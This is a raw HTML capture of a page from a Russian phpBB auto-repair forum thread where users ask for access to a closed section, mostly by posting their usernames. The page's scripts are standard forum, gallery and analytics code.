

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forum.autocd.biz/viewtopic.php?f=19&t=35032&start=120
body_size: 73155
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru" xml:lang="ru">
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="ru" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
<meta name="keywords" content="" />
<meta name="description" content="" />

<title>Авто СД и КарСофт &bull; Просмотр темы - Открытие доступа пользователям в закрытый раздел.</title>



<link rel="stylesheet" href="./styles/subsilver2/theme/stylesheet.css" type="text/css" />


<script type="text/JavaScript">
function getElement(iElementId)
{
   if (document.all) 
   {
      return document.all[iElementId];
   }
   if (document.getElementById)
   {
      return document.getElementById(iElementId);
   }
}

function toggleElement(oElement)
{
   if (oElement.style.display == "none")
   {
      oElement.style.display = "";
   }
   else
   {
      oElement.style.display = "none";
   }
}
</script>
<script type="text/javascript">
// <![CDATA[


function popup(url, width, height, name)
{
	if (!name)
	{
		name = '_popup';
	}

	window.open(url.replace(/&amp;/g, '&'), name, 'height=' + height + ',resizable=yes,scrollbars=yes,width=' + width);
	return false;
}

function jumpto()
{
	var page = prompt('Введите номер страницы, на которую хотите перейти:', '9');
	var per_page = '15';
	var base_url = './viewtopic.php?f=19&amp;t=35032&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1';

	if (page !== null && !isNaN(page) && page == Math.floor(page) && page > 0)
	{
		if (base_url.indexOf('?') == -1)
		{
			document.location.href = base_url + '?start=' + ((page - 1) * per_page);
		}
		else
		{
			document.location.href = base_url.replace(/&amp;/g, '&') + '&start=' + ((page - 1) * per_page);
		}
	}
}

/**
* Find a member
*/
function find_username(url)
{
	popup(url, 760, 570, '_usersearch');
	return false;
}

/**
* Mark/unmark checklist
* id = ID of parent container, name = name prefix, state = state [true/false]
*/
function marklist(id, name, state)
{
	var parent = document.getElementById(id);
	if (!parent)
	{
		eval('parent = document.' + id);
	}

	if (!parent)
	{
		return;
	}

	var rb = parent.getElementsByTagName('input');
	
	for (var r = 0; r < rb.length; r++)
	{
		if (rb[r].name.substr(0, name.length) == name)
		{
			rb[r].checked = state;
		}
	}
}



// Resizeimg
function getClientWidth()
{
	return (document.compatMode=='CSS1Compat' && !window.opera?document.documentElement.clientWidth:document.body.clientWidth)-240;
}

window.onload = resizeimg;
function resizeimg()
{
	if (document.getElementsByTagName)
	{
		for (i=0; i<document.getElementsByTagName('img').length; i++)
		{
			im = document.getElementsByTagName('img')[i];
			if (im.width > getClientWidth())
			{
				im.style.width = getClientWidth()+'px';
				eval("pop" + String(i) + " = new Function(\"pop = window.open('" + im.src + " ','fullscale','width=400,height=400,scrollbars=1,resizable=1'); pop.focus();\")");
				eval("im.onclick = pop" + String(i) + ";");
				if (document.all) im.style.cursor = 'hand';
				if (!document.all) im.style.cursor = 'pointer';
				im.title = '{ IMAGE_FULL_SIZE }';
			}
		}
	}
}

// ]]>
</script>


<script type="text/javascript" src=".//highslide/highslide-with-gallery.js"></script>
<link rel="stylesheet" type="text/css" href=".//highslide/highslide.css" />      
<script type="text/javascript">
	hs.graphicsDir = 'highslide/graphics/';
	hs.align = 'center';
	hs.transitions = ['expand', 'crossfade'];
	hs.fadeInOut = false;
	hs.dimmingOpacity = 0.75;
	hs.wrapperClassName = 'borderless';
	hs.captionOverlay.hideOnMouseOut = true;
	hs.marginLeft = 85;
	hs.marginBottom = 0;
	hs.marginTop = 0;
	hs.numberPosition = 'caption';

	// Adding the Watermark
	hs.registerOverlay({
	html: '<div class="watermark" onclick="return hs.close(this)" title="Close" style="width:120px; height: 120px; background: url(highslide/graphics/watermark.png)"></div>',
	hideOnMouseOut: true,
	opacity: 0.4,
	repeat: false,
	position: 'top right',
	fade: 2 // fading the semi-transparent overlay looks bad in IE
	})

	// Adding the controlbar
	if (hs.addSlideshow) hs.addSlideshow({
		//slideshowGroup: 'group1',
		interval: 3000,
		repeat: false,
		useControls: true,
		fixedControls: true,
		overlayOptions: {
			opacity: .6,
			position: 'top center',
			hideOnMouseOut: true
		},
		thumbstrip: {
			position: 'middle left',
			mode: 'vertical',
			relativeTo: 'viewport'
		}
	});
</script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-9140671-6']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>
<body class="ltr">

<a name="top"></a>

<div id="wrapheader">

	<div id="logodesc">
		<table width="100%" cellspacing="0">
		<tr>
			<td><a href="./index.php?sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/site_logo.gif" width="274" height="54" alt="" title="" /></a></td>
			<td width="100%" align="center"><h1>Авто СД и КарСофт</h1><span class="gen">Форум Авто СД и КарСофт</span></td>
		</tr>
		</table>
	</div>

	<div id="menubar">
		<table width="100%" cellspacing="0">
		<tr>
			<td class="genmed">
				<a href="./ucp.php?mode=login&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/theme/images/icon_mini_login.gif" width="12" height="13" alt="*" /> Вход</a>&nbsp; &nbsp;<a href="./ucp.php?mode=register&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/theme/images/icon_mini_register.gif" width="12" height="13" alt="*" /> Регистрация</a>
					
			</td>
			<td class="genmed" align="right">
				<a href="./faq.php?sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/theme/images/icon_mini_faq.gif" width="12" height="13" alt="*" /> FAQ</a>
				&nbsp; &nbsp;<a href="./search.php?sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/theme/images/icon_mini_search.gif" width="12" height="13" alt="*" /> Поиск</a>&nbsp; &nbsp;<a href="./memberlist.php?sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/theme/images/icon_mini_members.gif" width="12" height="13" alt="*" /> Пользователи</a>
			</td>
		</tr>
		</table>
	</div>

	<div id="datebar">
		<table width="100%" cellspacing="0">
		<tr>
			<td class="gensmall"></td>
			<td class="gensmall" align="right">Текущее время: Чт янв 15, 2026 6:12 pm<br /></td>
		</tr>
		</table>
	</div>

</div>

<div id="wrapcentre">

	
	<p class="searchbar">
		<span style="float: left;"><a href="./search.php?search_id=unanswered&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">Сообщения без ответов</a> | <a href="./search.php?search_id=active_topics&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">Активные темы</a></span>
		
	</p>
	

	<br style="clear: both;" />

	<table class="tablebg" width="100%" cellspacing="1" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="./index.php?sid=129d9296034ad5ae34ff3bdd2ede15a1">Список форумов</a> &#187; <a href="./viewforum.php?f=30&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">Авторемонт и автодиагностика.</a> &#187; <a href="./viewforum.php?f=19&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">О конференции</a></p>
			<p class="datetime">Часовой пояс: UTC + 3 часа </p>
		</td>
	</tr>
	</table>

	<br />

<div id="pageheader">
	<h2><a class="titles" href="./viewtopic.php?f=19&amp;t=35032&amp;start=120&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">Открытие доступа пользователям в закрытый раздел.</a></h2>


</div>

<br clear="all" /><br />

<div id="pagecontent">

	<table width="100%" cellspacing="1">
	<tr>
		<td align="left" valign="middle" nowrap="nowrap">
		<a href="./posting.php?mode=post&amp;f=19&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/button_topic_new.gif" alt="Начать новую тему" title="Начать новую тему" /></a>&nbsp;<a href="./posting.php?mode=reply&amp;f=19&amp;t=35032&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/button_topic_reply.gif" alt="Ответить на тему" title="Ответить на тему" /></a>
		</td>
		
			<td class="nav" valign="middle" nowrap="nowrap">&nbsp;Страница <strong>9</strong> из <strong>10</strong><br /></td>
			<td class="gensmall" nowrap="nowrap">&nbsp;[ Сообщений: 140 ]&nbsp;</td>
			<td class="gensmall" width="100%" align="right" nowrap="nowrap"><b><a href="#" onclick="jumpto(); return false;" title="Перейти на страницу…">На страницу</a> <a href="./viewtopic.php?f=19&amp;t=35032&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1&amp;start=105">Пред.</a>&nbsp;&nbsp;<a href="./viewtopic.php?f=19&amp;t=35032&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">1</a><span class="page-dots"> ... </span><a href="./viewtopic.php?f=19&amp;t=35032&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1&amp;start=75">6</a><span class="page-sep">, </span><a href="./viewtopic.php?f=19&amp;t=35032&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1&amp;start=90">7</a><span class="page-sep">, </span><a href="./viewtopic.php?f=19&amp;t=35032&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1&amp;start=105">8</a><span class="page-sep">, </span><strong>9</strong><span class="page-sep">, </span><a href="./viewtopic.php?f=19&amp;t=35032&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1&amp;start=135">10</a> &nbsp;<a href="./viewtopic.php?f=19&amp;t=35032&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1&amp;start=135">След.</a></b></td>
		
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr>
		<td class="cat">
			<table width="100%" cellspacing="0">
			<tr>
				<td class="nav" nowrap="nowrap">&nbsp;
				<a href="./viewtopic.php?f=19&amp;t=35032&amp;start=120&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1&amp;view=print" title="Версия для печати">Версия для печати</a>
				</td>
				<td class="nav" align="right" nowrap="nowrap"><a href="./viewtopic.php?f=19&amp;t=35032&amp;view=previous&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">Пред. тема</a> | <a href="./viewtopic.php?f=19&amp;t=35032&amp;view=next&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">След. тема</a>&nbsp;</td>
			</tr>
			</table>
		</td>
	</tr>

	</table>


	<table class="tablebg" width="100%" cellspacing="1">
	
		<tr>
			<th>Автор</th>
			<th>Сообщение</th>
		</tr>
	<tr class="row1">

			<td align="center" valign="middle">
				<a name="p270190"></a>
				<b class="postauthor">salik</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p270190">Re: Открытие доступа пользователям в закрытый раздел.</a></div><div style="float: right;"><a href="./viewtopic.php?p=270190&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1#p270190"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Пн мар 18, 2013 9:39 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Прохожий</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_0.gif" alt="Прохожий" title="Прохожий" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Пн янв 10, 2011 11:44 pm<br /><b>Сообщения:</b> 1<br /><b>Благодарил&nbsp;(а):</b> 0 раз.<br /><b>Поблагодарили:</b> 0 раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">Прошу доступ в закрытый раздел<br />salik<br />С Ув. Владимир.</div>

					
							<br /><br />
							<span class="gensmall">Последний раз редактировалось <a href="./memberlist.php?mode=viewprofile&amp;u=20147&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">salik</a> Пн апр 08, 2013 11:28 pm, всего редактировалось 1 раз.</span>
						<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=20147&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=270190&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=19&amp;p=270190&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row2">

			<td align="center" valign="middle">
				<a name="p270815"></a>
				<b class="postauthor">vitoks</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p270815">Re: Открытие доступа пользователям в закрытый раздел.</a></div><div style="float: right;"><a href="./viewtopic.php?p=270815&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1#p270815"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Пт апр 05, 2013 6:32 am&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Прохожий</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_0.gif" alt="Прохожий" title="Прохожий" /></td>
				</tr>
			
				<tr>
					<td><img src="./download/file.php?avatar=6556.jpg" width="124" height="76" alt="Аватара пользователя" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Сб май 06, 2006 12:46 am<br /><b>Сообщения:</b> 50<br /><b>Откуда:</b> Чита<br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=6556&amp;give=true&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">6</a> раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=6556&amp;give=false&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">7</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">vitoks</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=6556&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=270815&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=19&amp;p=270815&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row1">

			<td align="center" valign="middle">
				<a name="p272035"></a>
				<b class="postauthor">Igorukr</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p272035">Re: Открытие доступа пользователям в закрытый раздел.</a></div><div style="float: right;"><a href="./viewtopic.php?p=272035&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1#p272035"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Вт май 28, 2013 2:36 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Участник</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_2.gif" alt="Участник" title="Участник" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Пт апр 07, 2006 4:19 pm<br /><b>Сообщения:</b> 660<br /><b>Откуда:</b> Toronto<br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=6329&amp;give=true&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">1</a> раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=6329&amp;give=false&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">53</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">igorukr</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=6329&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=272035&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=19&amp;p=272035&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row2">

			<td align="center" valign="middle">
				<a name="p272278"></a>
				<b class="postauthor">poakey</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p272278">Re: Открытие доступа пользователям в закрытый раздел.</a></div><div style="float: right;"><a href="./viewtopic.php?p=272278&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1#p272278"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Ср июн 05, 2013 7:33 am&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Прохожий</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_0.gif" alt="Прохожий" title="Прохожий" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Чт июл 01, 2010 9:29 pm<br /><b>Сообщения:</b> 16<br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=18528&amp;give=true&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">1</a> раз.<br /><b>Поблагодарили:</b> 0 раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">Poakey</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=18528&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=272278&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=19&amp;p=272278&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row1">

			<td align="center" valign="middle">
				<a name="p272319"></a>
				<b class="postauthor">Yuryi3</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p272319">Re: Открытие доступа пользователям в закрытый раздел.</a></div><div style="float: right;"><a href="./viewtopic.php?p=272319&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1#p272319"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Пт июн 07, 2013 12:38 am&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Прохожий</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_0.gif" alt="Прохожий" title="Прохожий" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Пт июн 07, 2013 12:15 am<br /><b>Сообщения:</b> 1<br /><b>Благодарил&nbsp;(а):</b> 0 раз.<br /><b>Поблагодарили:</b> 0 раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">Прошу доступ в закрытый раздел. Yuryi3 .  Спасибо!</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=23714&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=272319&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=19&amp;p=272319&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row2">

			<td align="center" valign="middle">
				<a name="p272329"></a>
				<b class="postauthor">pioneer</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p272329">Re: Открытие доступа пользователям в закрытый раздел.</a></div><div style="float: right;"><a href="./viewtopic.php?p=272329&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1#p272329"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Пт июн 07, 2013 11:16 am&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td valign="top" class="profile">
